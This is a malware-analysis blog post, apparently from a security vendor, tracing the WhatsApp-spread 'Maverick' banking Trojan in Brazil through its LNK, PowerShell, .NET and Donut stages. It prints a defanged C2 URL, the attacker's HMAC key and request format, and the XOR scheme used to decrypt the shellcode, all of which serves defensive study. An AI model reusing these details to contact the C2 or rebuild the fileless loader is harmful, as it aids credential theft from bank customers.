



A malware campaign was recently detected in Brazil, distributing a malicious LNK file using WhatsApp. It targets mainly Brazilians and uses Portuguese-named URLs. To evade detection, the command-and-control (C2) server verifies each download to ensure it originates from the malware itself.

The whole infection chain is complex and fully fileless, and by the end, it will deliver a new banking Trojan named Maverick, which contains many code overlaps with Coyote. In this blog post, we detail the entire infection chain, encryption algorithm, and its targets, as well as discuss the similarities with known threats.

Key findings:



- A massive campaign disseminated through WhatsApp distributed the new Brazilian banking Trojan named “Maverick” through ZIP files containing a malicious LNK file, which is not blocked on the messaging platform.

- Once installed, the Trojan uses the open-source project WPPConnect to automate the sending of messages in hijacked accounts via WhatsApp Web, taking advantage of the access to send the malicious message to contacts.

- The new Trojan features code similarities with another Brazilian banking Trojan called Coyote; however, we consider Maverick to be a new threat.

- The Maverick Trojan checks the time zone, language, region, and date and time format on infected machines to ensure the victim is in Brazil; otherwise, the malware will not be installed.

- The banking Trojan can fully control the infected computer, taking screenshots, monitoring open browsers and websites, installing a keylogger, controlling the mouse, blocking the screen when accessing a banking website, terminating processes, and opening phishing pages in an overlay. It aims to capture banking credentials.

- Once active, the new Trojan will monitor the victims’ access to 26 Brazilian bank websites, 6 cryptocurrency exchange websites, and 1 payment platform.

- All infections are modular and performed in memory, with minimal disk activity, using PowerShell, .NET, and shellcode encrypted using Donut.



- The new Trojan uses AI in the code-writing process, especially in certificate decryption and general code development.

- Our solutions have blocked 62 thousand infection attempts using the malicious LNK file in the first 10 days of October, only in Brazil.

Initial infection vector



The infection chain works according to the diagram below:

The infection begins when the victim receives a malicious .LNK file inside a ZIP archive via a WhatsApp message. The filename can be generic, or it can pretend to be from a bank:

The message said, “Visualization allowed only in computers. In case you’re using the Chrome browser, choose “keep file” because it’s a zipped file”.



The LNK is encoded to execute cmd.exe with the following arguments:

The decoded commands point to the execution of a PowerShell script:

The command will contact the C2 to download another PowerShell script. It is important to note that the C2 also validates the “User-Agent” of the HTTP request to ensure that it is coming from the PowerShell command. This is why, without the correct “User-Agent”, the C2 returns an HTTP 401 code.



The entry script is used to decode an embedded .NET file, and all of this occurs only in memory. The .NET file is decoded by dividing each byte by a specific value; in the script above, the value is “174”. The PE file is decoded and is then loaded as a .NET assembly within the PowerShell process, making the entire infection fileless, that is, without files on disk.

Initial .NET loader









The initial .NET loader is heavily obfuscated using Control Flow Flattening and indirect function calls, storing them in a large vector of functions and calling them from there. In addition to obfuscation, it also uses random method and variable names to hinder analysis. Nevertheless, after our analysis, we were able to reconstruct (to a certain extent) its main flow, which consists of downloading and decrypting two payloads.

The obfuscation does not hide the method’s variable names, which means it is possible to reconstruct the function easily if the same function is reused elsewhere. Most of the functions used in this initial stage are the same ones used in the final stage of the banking Trojan, which is not obfuscated. The sole purpose of this stage is to download two encrypted shellcodes from the C2. To request them, an API exposed by the C2 on the “/api/v1/” routes will be used. The requested URL is as follows:

- hxxps://sorvetenopote.com/api/v1/3d045ada0df942c983635e

To communicate with its API, it sends the API key in the “X-Request-Headers” field of the HTTP request header. The API key used is calculated locally using the following algorithm:

- “Base64(HMAC256(Key))”

The HMAC is used to sign messages with a specific key; in this case, the threat actor uses it to generate the “API Key” using the HMAC key “MaverickZapBot2025SecretKey12345”. The signed data sent to the C2 is “3d045ada0df942c983635e|1759847631|MaverickBot”, where each segment is separated by “|”. The first segment refers to the specific resource requested (the first encrypted shellcode), the second is the infection’s timestamp, and the last, “MaverickBot”, indicates that this C2 protocol may be used in future campaigns with different variants of this threat. This ensures that tools like “wget” or HTTP downloaders cannot download this stage, only the malware.

Upon response, the encrypted shellcode is a loader using Donut. At this point, the initial loader will start and follow two different execution paths: another loader for its WhatsApp infector and the final payload, which we call “MaverickBanker”. Each Donut shellcode embeds a .NET executable. The shellcode is encrypted using a XOR implementation, where the key is stored in the last bytes of the binary returned by the C2. The algorithm to decrypt the shellcode is as follows:

- Extract the last 4 bytes (int32) from the binary file; this indicates the size of the encryption key.

- Walk backwards until you reach the beginning of the encryption key (file size – 4 – key_size).

- Get the XOR key.

- Apply the XOR to the entire file using the obtained key.

WhatsApp infector downloader

After the second Donut shellcode is decrypted and started, it will load another downloader using the same obfuscation method as the previous one. It behaves similarly, but this time it will download a PE file instead of a Donut shellcode. This PE file is another .NET assembly that will be loaded into the process as a module.

One of the namespaces used by this .NET executable is named “Maverick.StageOne,” which is considered by the attacker to be the first one to be loaded. This download stage is used exclusively to download the WhatsApp infector in the same way as the previous stage. The main difference is that this time, it is not an encrypted Donut shellcode, but another .NET executable—the WhatsApp infector—which will be used to hijack the victim’s account and use it to spam their contacts in order to spread itself.

